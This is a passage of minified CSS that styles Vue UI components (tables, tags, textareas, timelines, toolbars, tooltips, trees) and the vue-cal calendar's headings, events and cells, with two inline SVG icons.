.w-pagination__items-per-page{flex:0 0 auto;text-align:right}.w-table__pagination .pages-wrap{display:flex;padding-left:1px;padding-right:1px;max-height:4.5em;gap:2px;overflow-y:hidden}.w-table__pagination .w-pagination__page{font-size:.9em;aspect-ratio:1;min-width:0;overflow:hidden;color:rgba(var(--w-base-color-rgb),.65);background-color:rgba(var(--w-base-bg-color-rgb),.4)}.w-table__pagination .w-pagination__page:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__page:active:before{background-color:var(--w-primary-color);opacity:.2}.w-table__pagination .w-pagination__page--active{font-weight:700;color:var(--w-primary-color)}.w-table__pagination .w-pagination__page--active:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__results{white-space:nowrap;text-align:right}.w-table--mobile{display:flex}.w-table--mobile thead{display:none}.w-table--mobile tbody{display:flex;flex-direction:column;flex-grow:1}.w-table--mobile tr{display:flex;flex-direction:column;flex-grow:1;padding-top:4px;padding-bottom:4px}.w-table--mobile .w-table__cell{display:flex;padding-left:8px;padding-right:8px}.w-table--mobile tr:not(.no-data) .text-center,.w-table--mobile tr:not(.no-data) .text-right{text-align:left}.w-table--mobile .w-table__cell:before{content:attr(data-label);font-weight:700;width:6.5em;padding-right:.5em;display:inline-flex}.w-table--mobile .no-data .w-table__cell:before{display:none}.w-table--mobile .w-table__progress-bar{display:table-row}.w-table--mobile .w-table__progress-bar td{display:table-cell}.w-table--mobile .w-table__progress-bar td:before{display:none}.w-tag{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.08);background-color:rgba(var(--w-base-bg-color-rgb),.85);padding-left:8px;padding-right:8px;cursor:default;user-select:none}.w-tag--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{color:rgba(var(--w-base-bg-color-rgb),.95)}.w-tag--outline{background-color:transparent;border-color:currentColor}.w-tag--no-border{border-color:transparent}.w-tag--round{border-radius:99em}.w-tag--tile{border-radius:initial}.w-tag--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tag.size--xs{font-size:10px;line-height:12px;padding:1px 4px}.w-tag.size--sm{font-size:11px;line-height:13px;padding:1px 4px}.w-tag.size--md{font-size:12px;line-height:16px;padding-top:1px;padding-bottom:1px}.w-tag.size--lg{font-size:15px;line-height:19px;padding-top:2px;padding-bottom:2px}.w-tag.size--xl{font-size:18px;line-height:22px;padding-top:4px;padding-bottom:4px}.w-tag--clickable{cursor:pointer;user-select:none;-webkit-tap-highlight-color:transparent}.w-tag--clickable .w-tag__closable{margin-left:3px;margin-right:-3px;padding:1px;transition:.25s}.w-tag--clickable.size--lg .w-tag__closable,.w-tag--clickable.size--xl .w-tag__closable{margin-right:-2px;padding:2px}.w-tag--clickable:hover .w-tag__closable{background-color:rgba(var(--w-contrast-bg-color-rgb),.1)}.w-tag--clickable:before{content:"";position:absolute;inset:0;opacity:0;background-color:transparent;border-radius:3px;transition:.2s}.w-tag--clickable.w-tag--round:before{border-radius:inherit}.w-tag--clickable:hover:before{background-color:currentColor;opacity:.06}.w-tag--clickable--dark:hover:before{background-color:rgba(var(--w-base-bg-color-rgb),.12);opacity:1}.w-tag--clickable--outline:hover:before,.w-tag--clickable--text:hover:before{background-color:currentColor;opacity:.12}.w-tag--clickable:focus:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:focus:before{background-color:rgba(var(--w-base-bg-color-rgb),.12)}.w-tag--clickable--outline:focus:before,.w-tag--clickable--text:focus:before{background-color:currentColor;opacity:.12}.w-tag--clickable:active:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:active:before{background-color:rgba(var(--w-base-bg-color-rgb),.2)}.w-tag--clickable--outline:active:before,.w-tag--clickable--text:active:before{background-color:currentColor;opacity:.2}.w-textarea{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;font-size:14px}.w-textarea--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea__textarea-wrap{position:relative;display:inline-flex;flex:1 1 auto;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-textarea[class^=bdrs] .w-textarea__textarea-wrap,.w-textarea[class*=" bdrs"] .w-textarea__textarea-wrap{border-radius:inherit}.w-textarea--floating-label .w-textarea__textarea-wrap{margin-top:16px}.w-textarea__textarea-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-textarea__textarea-wrap--tile{border-radius:initial}.w-textarea__textarea-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-textarea--focused .w-textarea__textarea-wrap{border-color:currentColor}.w-textarea__textarea-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-textarea--focused .w-textarea__textarea-wrap--underline:after{transform:scaleX(1)}.w-textarea__textarea{width:100%;height:100%;font:inherit;line-height:1.2;color:inherit;background:none;border:none;outline:none;padding:4px 8px;resize:none}.w-textarea--resizable .w-textarea__textarea{resize:vertical}.w-textarea--no-padding .w-textarea__textarea{padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__textarea{padding-left:27px}.w-textarea--inner-icon-right .w-textarea__textarea{padding-right:27px}.w-textarea--disabled .w-textarea__textarea{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--disabled input::placeholder{color:inherit}.w-textarea__icon{position:absolute;margin-top:4px}.w-textarea__icon--inner-left{left:6px}.w-textarea__icon--inner-right{right:6px}.w-textarea--no-padding .w-textarea__icon--inner-left{left:1px}.w-textarea--no-padding .w-textarea__icon--inner-right{right:1px}.w-textarea--focused .w-textarea__icon{color:currentColor}.w-textarea--disabled .w-textarea__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea__label{transition:color .25s;cursor:pointer;align-self:flex-start;user-select:none}.w-textarea__label--left{margin-top:4px;margin-right:8px}.w-textarea__label--right{margin-top:4px;margin-left:8px}.w-textarea--disabled .w-textarea__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--readonly.w-textarea--empty .w-textarea__label{opacity:.5;cursor:auto}.w-textarea__label--inside{position:absolute;top:4px;left:0;padding-left:8px;white-space:nowrap;transform:translateY(0);pointer-events:none}.w-textarea--no-padding .w-textarea__label--inside{left:0;padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__label--inside{left:18px}.w-textarea--no-padding.w-textarea--inner-icon-left .w-textarea__label--inside{left:26px}.w-textarea--floating-label .w-textarea__label--inside{transform-origin:0 0;transition:.25s ease}.w-textarea--focused.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside{transform:translateY(-130%) scale(.85)}.w-textarea--focused.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside{left:0}.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{left:0}.w-timeline{margin-left:4px}.w-timeline--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline-item{padding-left:20px;padding-bottom:12px;list-style-type:none;position:relative}.w-timeline-item:last-child{padding-bottom:0}.w-timeline-item__bullet{position:absolute;top:2px;left:0;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:1em;border:1px solid currentColor;width:14px;aspect-ratio:1;min-width:0;transform:translate(-50%);z-index:1}.w-timeline-item__bullet.w-icon{border:none}.w-timeline-item:last-child:after{display:none}.w-timeline-item:after{content:"";position:absolute;top:2px;bottom:-2px;left:-1px;border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.25)}.w-toolbar{position:relative;display:flex;flex:1 1 auto;align-items:center;padding:8px 12px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:10}.w-toolbar--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--absolute,.w-toolbar--fixed{top:0;left:0;right:0}.w-toolbar--absolute{position:absolute}.w-toolbar--fixed{position:fixed}.w-toolbar--absolute.w-toolbar--vertical,.w-toolbar--fixed.w-toolbar--vertical{top:0;bottom:0}.w-toolbar--absolute.w-toolbar--left,.w-toolbar--fixed.w-toolbar--left{left:0;right:auto}.w-toolbar--absolute.w-toolbar--right,.w-toolbar--fixed.w-toolbar--right{left:auto;right:0}.w-toolbar--top{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--bottom{bottom:0;top:auto;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--vertical{padding:8px;flex-direction:column;flex-grow:0;flex-shrink:0}.w-toolbar--left{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--right{right:0;left:auto;border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--no-border,.w-toolbar--shadow{border-width:0}.w-toolbar--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-app>.w-toolbar{z-index:200}.w-card__title .w-toolbar{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__actions .w-toolbar{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__content .w-toolbar--left{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-card__content .w-toolbar--right{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-tooltip{display:table;position:absolute;padding:4px 6px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);background-color:rgb(var(--w-base-bg-color-rgb));pointer-events:none;color:rgb(var(--w-base-color-rgb));align-items:center;max-width:300px;width:max-content;z-index:100}.w-tooltip--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--fixed{position:fixed;z-index:1000}.w-tooltip--tile{border-radius:0}.w-tooltip--round{border-radius:99em;padding:4px 10px}.w-tooltip--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tooltip--no-border{border:none}.w-tooltip--top{margin-top:-12px}.w-tooltip--bottom{margin-top:12px}.w-tooltip--left{margin-left:-12px}.w-tooltip--right{margin-left:12px}.w-tooltip.size--xs{font-size:.75rem}.w-tooltip.size--sm{font-size:.83rem}.w-tooltip.size--md{font-size:.9rem}.w-tooltip.size--lg{font-size:1rem}.w-tooltip.size--xl{font-size:1.1rem}.w-tooltip--custom-transition{transform:none}.w-tooltip--no-border:after{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip--no-border.w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip--no-border.w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip--no-border.w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip--no-border.w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip:not(.w-tooltip--no-border):before{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:before{transform:none;top:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:before{transform:none;top:auto;bottom:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:before{transform:none;left:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:before{transform:none;left:auto;right:7px}.w-tooltip:not(.w-tooltip--no-border):after{content:"";position:absolute;width:0;height:0;border:6px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip-slide-fade-up-enter-active,.w-tooltip-slide-fade-up-leave-active,.w-tooltip-slide-fade-down-enter-active,.w-tooltip-slide-fade-down-leave-active,.w-tooltip-slide-fade-left-enter-active,.w-tooltip-slide-fade-left-leave-active,.w-tooltip-slide-fade-right-enter-active,.w-tooltip-slide-fade-right-leave-active{transition:margin .25s ease-in-out,opacity .25s ease-in-out}.w-tooltip-slide-fade-up-enter-from,.w-tooltip-slide-fade-up-leave-to{margin-top:-8px;opacity:0}.w-tooltip-slide-fade-down-enter-from,.w-tooltip-slide-fade-down-leave-to{margin-top:8px;opacity:0}.w-tooltip-slide-fade-left-enter-from,.w-tooltip-slide-fade-left-leave-to{margin-left:-8px;opacity:0}.w-tooltip-slide-fade-right-enter-from,.w-tooltip-slide-fade-right-leave-to{margin-left:8px;opacity:0}.w-tree{margin:0}.w-tree__item{list-style-type:none}.w-tree__item--leaf{margin-left:22px}.w-tree--no-expand-button .w-tree__item--leaf{margin-left:0}.w-tree__item-label{position:relative;display:inline-flex;align-items:center;user-select:none}.w-tree__item-label:before{content:"";position:absolute;inset:-1px -6px -1px -2px;border-radius:4px}.w-tree__item-label:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-tree__item-label:focus-visible:before{background-color:var(--w-primary-color);opacity:.15}.w-tree.w-tree--selectable .w-tree__item-label{cursor:pointer}.w-tree.w-tree--selectable .w-tree__item--disabled .w-tree__item-label{cursor:auto}.w-tree__item--leaf .w-tree__item-label:before{left:-4px;right:-4px}.w-tree__item--selected>.w-tree__item-label:before{background-color:var(--w-primary-color);opacity:.25}.w-tree__item--disabled .w-tree__item-label{opacity:.5}.w-tree__item--disabled .w-tree__item-label:before{display:none}.w-tree__item-expand{margin-right:2px}.w-tree__item--branch>.w-tree__item-label{cursor:pointer}.w-tree__item--disabled>.w-tree__item-label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-tree__item--unexpandable>.w-tree__item-label{margin-left:22px;cursor:auto}.w-tree--disabled .w-tree__item-label{cursor:auto}.w-tree--disabled .w-tree__item--branch>.w-tree__item-label{opacity:.5}.w-tree__item-icon{margin-right:4px}.w-tree .w-tree{margin-left:20px}.vuecal__weekdays-headings{border-bottom:1px solid #ddd;margin-bottom:-1px}.vuecal--week-numbers .vuecal__weekdays-headings,.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:3em}.vuecal--view-with-time.vuecal--twelve-hour .vuecal__weekdays-headings{font-size:.9em;padding-left:4em}.vuecal--overflow-x.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:0}.vuecal__heading{width:100%;height:2.8em;font-weight:400;justify-content:center;text-align:center;align-items:center;position:relative;overflow:hidden}.vuecal__heading>.vuecal__flex{width:100%;height:100%;align-items:initial!important}.vuecal--sticky-split-labels .vuecal__heading{height:3.4em}.vuecal--month-view .vuecal__heading,.vuecal--week-view .vuecal__heading,.vuecal--day-view .vuecal__heading{width:14.2857%}.vuecal--hide-weekends.vuecal--month-view .vuecal__heading,.vuecal--hide-weekends.vuecal--week-view .vuecal__heading,.vuecal--hide-weekends.vuecal--day-view .vuecal__heading,.vuecal--years-view .vuecal__heading{width:20%}.vuecal--year-view .vuecal__heading{width:33.33%}.vuecal__heading .weekday-label{flex-shrink:0;display:flex;justify-content:center;align-items:center}.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .small,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal .vuecal__split-days-headers{align-items:center}@media screen and (max-width: 550px){.vuecal__heading{line-height:1.2}.vuecal__heading .small,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--overflow-x .vuecal__heading .small,.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}@media screen and (max-width: 450px){.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .small,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}.vuecal__header button{outline:none;font-family:inherit}.vuecal__menu{padding:0;margin:0;list-style-type:none;justify-content:center;background-color:#00000005}.vuecal__view-btn{background:none;border:none;padding:.3em 1em;height:2.2em;font-size:1.3em;border-bottom:0 solid currentColor;cursor:pointer;color:inherit;box-sizing:border-box;transition:.2s}.vuecal__view-btn--active{border-bottom-width:2px;background:rgba(255,255,255,.15)}.vuecal__title-bar{background-color:#0000001a;display:flex;align-items:center;text-align:center;justify-content:space-between;font-size:1.4em;line-height:1.3;min-height:2em}.vuecal--xsmall .vuecal__title-bar{font-size:1.3em}.vuecal__title{position:relative;justify-content:center}.vuecal__title button{cursor:pointer;background:none;border:none}.vuecal__title button.slide-fade--left-leave-active,.vuecal__title button.slide-fade--right-leave-active{width:100%}.vuecal__today-btn{position:relative;align-items:center;display:flex;font-size:.8em;background:none;border:none}.vuecal__today-btn span.default{font-size:.8em;padding:3px 6px;text-transform:uppercase;cursor:pointer}.vuecal__arrow{cursor:pointer;position:relative;z-index:1;background:none;border:none;white-space:nowrap}.vuecal__arrow--prev{margin-left:.6em}.vuecal__arrow--next{margin-right:.6em}.vuecal__arrow i.angle{display:inline-block;border:solid currentColor;border-width:0 2px 2px 0;padding:.25em;transform:rotate(-45deg)}.vuecal__arrow--prev i.angle{border-width:2px 0 0 2px}.vuecal__arrow--highlighted,.vuecal__today-btn--highlighted,.vuecal__view-btn--highlighted{position:relative;background-color:#0000000a}.vuecal__arrow--highlighted *,.vuecal__today-btn--highlighted *,.vuecal__view-btn--highlighted *{pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:before,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:before,.vuecal__view-btn--highlighted:after{content:"";background-color:inherit;animation:sonar .8s infinite ease-out;position:absolute;top:50%;left:50%;pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__today-btn--highlighted:before,.vuecal__view-btn--highlighted:before{width:3em;height:3em;border-radius:3em;margin-top:-1.5em;margin-left:-1.5em}.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:after{animation-duration:1.5s;animation-delay:.1s;width:2.6em;height:2.6em;border-radius:2.6em;margin-top:-1.3em;margin-left:-1.3em}@keyframes sonar{0%,20%{opacity:1}to{transform:scale(2.5);opacity:0}}@media screen and (max-width: 450px){.vuecal__title{font-size:.9em}.vuecal__view-btn{padding-left:.6em;padding-right:.6em}}@media screen and (max-width: 350px){.vuecal__view-btn{font-size:1.1em}}.vuecal__event{color:#666;background-color:#f8f8f8cc;position:relative;box-sizing:border-box;left:0;width:100%;z-index:1;transition:box-shadow .3s,left .3s,width .3s;overflow:hidden}.vuecal--no-time .vuecal__event{min-height:8px}.vuecal:not(.vuecal--dragging-event) .vuecal__event:hover{z-index:2}.vuecal__cell .vuecal__event *{-webkit-user-select:text;-moz-user-select:text;user-select:text}.vuecal--view-with-time .vuecal__event:not(.vuecal__event--all-day){position:absolute}.vuecal--view-with-time .vuecal__bg .vuecal__event--all-day{position:absolute;top:0;bottom:0;z-index:0;opacity:.6;width:auto;right:0}.vuecal--view-with-time .vuecal__all-day .vuecal__event--all-day{position:relative;left:0}.vuecal__event--background{z-index:0}.vuecal__event--focus,.vuecal__event:focus{box-shadow:1px 1px 6px #0003;z-index:3;outline:none}.vuecal__event.vuecal__event--dragging{opacity:.7}.vuecal__event.vuecal__event--static{opacity:0;transition:opacity .1s}@-moz-document url-prefix(){.vuecal__event.vuecal__event--dragging{opacity:1}}.vuecal__event-resize-handle{position:absolute;bottom:0;left:0;right:0;height:1em;background-color:#ffffff4d;opacity:0;transform:translateY(110%);transition:.3s;cursor:ns-resize}.vuecal__event:hover .vuecal__event-resize-handle,.vuecal__event:focus .vuecal__event-resize-handle,.vuecal__event--focus .vuecal__event-resize-handle,.vuecal__event--resizing .vuecal__event-resize-handle{opacity:1;transform:translateY(0)}.vuecal__event--dragging .vuecal__event-resize-handle{display:none}.vuecal__event-delete{position:absolute;top:0;left:0;right:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:1.4em;line-height:1.4em;background-color:#dd3333d9;color:#fff;z-index:0;cursor:pointer;transform:translateY(-110%);transition:.3s}.vuecal__event .vuecal__event-delete{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--full-height-delete .vuecal__event-delete{height:auto;bottom:0}.vuecal--full-height-delete .vuecal__event-delete:before{content:"";width:1.7em;height:1.8em;display:block;background-image:url('data:image/svg+xml;utf8,<svg width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.5a10.5 10.5 0 100 21 10.5 10.5 0 000-21zm5 14.1c.2 0 .2.2.2.2l-.1.3-1 1-.3.1h-.2L12 13.5l-3.5 3.6h-.3-.3l-1-1v-.4-.2l3.6-3.6-3.6-3.5A.4.4 0 017 8l1-1 .3-.2c.1 0 .2 0 .2.2l3.6 3.5L15.6 7l.2-.2c.1 0 .2 0 .3.2l1 1v.5L13.5 12z" fill="%23fff" opacity=".9"/></svg>')}.vuecal__event--deletable .vuecal__event-delete{transform:translateY(0);z-index:1}.vuecal__event--deletable.vuecal__event--dragging .vuecal__event-delete{opacity:0;transition:none}.vuecal--month-view .vuecal__event-title{font-size:.85em}.vuecal--short-events .vuecal__event-title{text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 3px}.vuecal__event-title,.vuecal__event-content{-webkit-hyphens:auto;hyphens:auto}.vuecal__event-title--edit{border-bottom:1px solid transparent;text-align:center;transition:.3s;color:inherit;background-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M442 150l-39 39-80-80 39-39q6-6 15-6t15 6l50 50q6 6 6 15t-6 15zM64 368l236-236 80 80-236 236H64v-80z" fill="%23000" opacity=".4"/></svg>');background-repeat:no-repeat;background-position:120% .15em;background-size:.4em;outline:none;width:100%}.vuecal__event-title--edit:hover,.vuecal__event-title--edit:focus{border-color:#0006;background-position:99% .15em;background-size:1.2em}.vuecal__cell{position:relative;width:100%;display:flex;justify-content:center;align-items:center;text-align:center;transition:.15s ease-in-out background-color}.vuecal__cells.month-view .vuecal__cell,.vuecal__cells.week-view .vuecal__cell{width:14.2857%}.vuecal--hide-weekends .vuecal__cells.month-view .vuecal__cell,.vuecal--hide-weekends .vuecal__cells.week-view .vuecal__cell,.vuecal__cells.years-view .vuecal__cell{width:20%}.vuecal__cells.year-view .vuecal__cell{width:33.33%}.vuecal__cells.day-view .vuecal__cell{flex:1}.vuecal--overflow-x.vuecal--day-view .vuecal__cell{width:auto}.vuecal--click-to-navigate .vuecal__cell:not(.vuecal__cell--disabled){cursor:pointer}.vuecal--view-with-time .vuecal__cell,.vuecal--week-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits),.vuecal--day-view.vuecal--no-time .vuecal__cell:not(.vuecal__cell--has-splits){display:block}.vuecal__cell.vuecal__cell--has-splits{flex-direction:row;display:flex}.vuecal__cell:before{content:"";position:absolute;z-index:0;inset:0 -1px -1px 0;border:1px solid rgba(196,196,196,.25)}.vuecal--overflow-x.vuecal--day-view .vuecal__cell:before{bottom:0}.vuecal__cell--today,.vuecal__cell--current{background-color:#f0f0ff66;z-index:1}.vuecal__cell--selected{background-color:#ebfff566;z-index:2}.vuecal--day-view 